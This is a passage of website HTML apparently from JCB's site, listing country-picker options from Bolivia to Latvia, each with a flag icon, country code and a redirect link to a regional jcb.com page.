                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BO" data-redirect-country-url="https://www.jcb.com/es-PA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#bo" />
                                </svg>
                                <div class="c-country-picker__country">Bolivia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BA" data-redirect-country-url="https://www.jcb.com/sr-Cyrl-BA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ba" />
                                </svg>
                                <div class="c-country-picker__country">Bosnia Herzegovina</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BW" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#bw" />
                                </svg>
                                <div class="c-country-picker__country">Botswana</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BR" data-redirect-country-url="https://www.jcb.com/pt-BR/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#br" />
                                </svg>
                                <div class="c-country-picker__country">Brazil</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="VG" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#vg" />
                                </svg>
                                <div class="c-country-picker__country">British Virgin Islands</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BN" data-redirect-country-url="https://www.jcb.com/en-SG/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#bn" />
                                </svg>
                                <div class="c-country-picker__country">Brunei</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BG" data-redirect-country-url="https://www.jcb.com/bg-BG/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#bg" />
                                </svg>
                                <div class="c-country-picker__country">Bulgaria</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BF" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#bf" />
                                </svg>
                                <div class="c-country-picker__country">Burkina Faso</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BI" data-redirect-country-url="https://www.jcb.com/en-KE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#bi" />
                                </svg>
                                <div class="c-country-picker__country">Burundi</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="KH" data-redirect-country-url="https://www.jcb.com/en-SG/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#kh" />
                                </svg>
                                <div class="c-country-picker__country">Cambodia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="CM" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#cm" />
                                </svg>
                                <div class="c-country-picker__country">Cameroon</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="CA" data-redirect-country-url="https://www.jcb.com/en-CA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ca" />
                                </svg>
                                <div class="c-country-picker__country">Canada </div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="CA" data-redirect-country-url="https://www.jcb.com/fr-CA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ca" />
                                </svg>
                                <div class="c-country-picker__country">Canada French</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="CV" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#cv" />
                                </svg>
                                <div class="c-country-picker__country">Cape Verde</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BQ" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#bq" />
                                </svg>
                                <div class="c-country-picker__country">Caribbean Netherlands</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="KY" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ky" />
                                </svg>
                                <div class="c-country-picker__country">Cayman Islands</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="CF" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#cf" />
                                </svg>
                                <div class="c-country-picker__country">Central African Republic</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="TD" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#td" />
                                </svg>
                                <div class="c-country-picker__country">Chad</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="CL" data-redirect-country-url="https://www.jcb.com/es-CL/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#cl" />
                                </svg>
                                <div class="c-country-picker__country">Chile</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="CN" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#cn" />
                                </svg>
                                <div class="c-country-picker__country">China</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="RU" data-redirect-country-url="https://www.jcb.com/ru-RU/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ru" />
                                </svg>
                                <div class="c-country-picker__country">CIS</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="CO" data-redirect-country-url="https://www.jcb.com/es-PA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#co" />
                                </svg>
                                <div class="c-country-picker__country">Colombia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="KM" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#km" />
                                </svg>
                                <div class="c-country-picker__country">Comoros</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="CG" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#cg" />
                                </svg>
                                <div class="c-country-picker__country">Congo</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="CR" data-redirect-country-url="https://www.jcb.com/es-PA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#cr" />
                                </svg>
                                <div class="c-country-picker__country">Costa Rica</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="CI" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ci" />
                                </svg>
                                <div class="c-country-picker__country">Cote d Ivoire</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="HR" data-redirect-country-url="https://www.jcb.com/hr-HR/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#hr" />
                                </svg>
                                <div class="c-country-picker__country">Croatia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="CU" data-redirect-country-url="https://www.jcb.com/es-PA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#cu" />
                                </svg>
                                <div class="c-country-picker__country">Cuba</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="CW" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#cw" />
                                </svg>
                                <div class="c-country-picker__country">Curacao</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="CY" data-redirect-country-url="https://www.jcb.com/en-CY/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#cy" />
                                </svg>
                                <div class="c-country-picker__country">Cyprus</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="CZ" data-redirect-country-url="https://www.jcb.com/cs-CZ/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#cz" />
                                </svg>
                                <div class="c-country-picker__country">Czech Republic</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="DK" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#dk" />
                                </svg>
                                <div class="c-country-picker__country">Denmark</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="DJ" data-redirect-country-url="https://www.jcb.com/en-KE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#dj" />
                                </svg>
                                <div class="c-country-picker__country">Dijibouti</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="DM" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#dm" />
                                </svg>
                                <div class="c-country-picker__country">Dominica</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="DO" data-redirect-country-url="https://www.jcb.com/es-PA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#do" />
                                </svg>
                                <div class="c-country-picker__country">Dominican Republic</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="CD" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#cd" />
                                </svg>
                                <div class="c-country-picker__country">DR Congo</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="TL" data-redirect-country-url="https://www.jcb.com/en-SG/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#tl" />
                                </svg>
                                <div class="c-country-picker__country">East Timor</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="EC" data-redirect-country-url="https://www.jcb.com/es-PA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ec" />
                                </svg>
                                <div class="c-country-picker__country">Ecuador</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="EG" data-redirect-country-url="https://www.jcb.com/en-AE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#eg" />
                                </svg>
                                <div class="c-country-picker__country">Egypt</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="SV" data-redirect-country-url="https://www.jcb.com/es-PA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#sv" />
                                </svg>
                                <div class="c-country-picker__country">El Salvador</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="GQ" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#gq" />
                                </svg>
                                <div class="c-country-picker__country">Equatorial Guinea</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="ER" data-redirect-country-url="https://www.jcb.com/en-KE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#er" />
                                </svg>
                                <div class="c-country-picker__country">Eritrea</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="EE" data-redirect-country-url="https://www.jcb.com/et-EE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ee" />
                                </svg>
                                <div class="c-country-picker__country">Estonian Republic</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="SZ" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#sz" />
                                </svg>
                                <div class="c-country-picker__country">Eswatini</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="ET" data-redirect-country-url="https://www.jcb.com/en-KE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#et" />
                                </svg>
                                <div class="c-country-picker__country">Ethiopia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="FO" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#fo" />
                                </svg>
                                <div class="c-country-picker__country">Faroe Islands</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="FJ" data-redirect-country-url="https://www.jcb.com/en-AU/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#fj" />
                                </svg>
                                <div class="c-country-picker__country">Fiji</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="FI" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#fi" />
                                </svg>
                                <div class="c-country-picker__country">Finland</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="FR" data-redirect-country-url="https://www.jcb.com/fr-FR/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#fr" />
                                </svg>
                                <div class="c-country-picker__country">France</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="GF" data-redirect-country-url="https://www.jcb.com/fr-FR/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#gf" />
                                </svg>
                                <div class="c-country-picker__country">French Guiana</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="PF" data-redirect-country-url="https://www.jcb.com/en-AU/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#pf" />
                                </svg>
                                <div class="c-country-picker__country">French Polynesia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="GM" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#gm" />
                                </svg>
                                <div class="c-country-picker__country">Gambia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="GE" data-redirect-country-url="https://www.jcb.com/ru-RU/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ge" />
                                </svg>
                                <div class="c-country-picker__country">Georgia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="DE" data-redirect-country-url="https://www.jcb.com/de-DE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#de" />
                                </svg>
                                <div class="c-country-picker__country">Germany</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="GH" data-redirect-country-url="https://www.jcb.com/en-KE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#gh" />
                                </svg>
                                <div class="c-country-picker__country">Ghana</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="GR" data-redirect-country-url="https://www.jcb.com/el-GR/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#gr" />
                                </svg>
                                <div class="c-country-picker__country">Greece</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="GD" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#gd" />
                                </svg>
                                <div class="c-country-picker__country">Grenada</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="GP" data-redirect-country-url="https://www.jcb.com/fr-FR/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#gp" />
                                </svg>
                                <div class="c-country-picker__country">Guadeloupe</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="GU" data-redirect-country-url="https://www.jcb.com/en-SG/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#gu" />
                                </svg>
                                <div class="c-country-picker__country">Guam</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="GT" data-redirect-country-url="https://www.jcb.com/es-PA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#gt" />
                                </svg>
                                <div class="c-country-picker__country">Guatemala</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="GN" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#gn" />
                                </svg>
                                <div class="c-country-picker__country">Guinea</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="GW" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#gw" />
                                </svg>
                                <div class="c-country-picker__country">Guinea-Bissau</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="GY" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#gy" />
                                </svg>
                                <div class="c-country-picker__country">Guyana</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="HT" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ht" />
                                </svg>
                                <div class="c-country-picker__country">Haiti</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="HN" data-redirect-country-url="https://www.jcb.com/es-PA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#hn" />
                                </svg>
                                <div class="c-country-picker__country">Honduras</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="HK" data-redirect-country-url="https://www.jcb.com/en-SG/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#hk" />
                                </svg>
                                <div class="c-country-picker__country">Hong Kong</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="HU" data-redirect-country-url="https://www.jcb.com/hu-HU/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#hu" />
                                </svg>
                                <div class="c-country-picker__country">Hungary</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="IS" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#is" />
                                </svg>
                                <div class="c-country-picker__country">Iceland</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="IN" data-redirect-country-url="https://www.jcb.com/en-IN/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#in" />
                                </svg>
                                <div class="c-country-picker__country">India (English website)</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="IN" data-redirect-country-url="https://www.jcb.com/hi-IN/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#in" />
                                </svg>
                                <div class="c-country-picker__country">India (Hindi website)</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="ID" data-redirect-country-url="https://www.jcb.com/en-SG/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#id" />
                                </svg>
                                <div class="c-country-picker__country">Indonesia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="IQ" data-redirect-country-url="https://www.jcb.com/en-AE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#iq" />
                                </svg>
                                <div class="c-country-picker__country">Iraq</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="IE" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ie" />
                                </svg>
                                <div class="c-country-picker__country">Ireland</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="IL" data-redirect-country-url="https://www.jcb.com/he-IL/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#il" />
                                </svg>
                                <div class="c-country-picker__country">Israel</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="IT" data-redirect-country-url="https://www.jcb.com/it-IT/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#it" />
                                </svg>
                                <div class="c-country-picker__country">Italy</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="JM" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#jm" />
                                </svg>
                                <div class="c-country-picker__country">Jamaica</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="JP" data-redirect-country-url="https://www.jcb.com/en-SG/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#jp" />
                                </svg>
                                <div class="c-country-picker__country">Japan</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="JO" data-redirect-country-url="https://www.jcb.com/en-AE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#jo" />
                                </svg>
                                <div class="c-country-picker__country">Jordan</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="KZ" data-redirect-country-url="https://www.jcb.com/ru-RU/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#kz" />
                                </svg>
                                <div class="c-country-picker__country">Kazakhstan</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="KE" data-redirect-country-url="https://www.jcb.com/en-KE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ke" />
                                </svg>
                                <div class="c-country-picker__country">Kenya</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="AL" data-redirect-country-url="https://www.jcb.com/sq-XK/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#al" />
                                </svg>
                                <div class="c-country-picker__country">Kosovo</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="KW" data-redirect-country-url="https://www.jcb.com/en-AE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#kw" />
                                </svg>
                                <div class="c-country-picker__country">Kuwait</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="LA" data-redirect-country-url="https://www.jcb.com/en-SG/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#la" />
                                </svg>
                                <div class="c-country-picker__country">Laos</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="LV" data-redirect-country-url="https://www.jcb.com/lv-LV/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#lv" />
                                </svg>
                                <div class="c-country-picker__country">Latvia</div>
                            </li>
